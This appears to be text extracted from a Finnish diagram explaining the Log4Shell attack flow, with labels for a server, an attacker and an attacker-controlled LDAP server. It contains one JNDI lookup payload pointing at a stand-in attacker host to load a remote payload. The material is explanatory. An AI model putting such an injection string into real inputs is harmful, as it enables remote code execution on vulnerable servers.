 "${jndi:ldap://hyokkaaja.xyz/payload}"
Palvelin
Hyökkääjä
Hyökkääjän hallussa
oleva LDAP-palvelin
(ldap://hyokkaaja.xyz)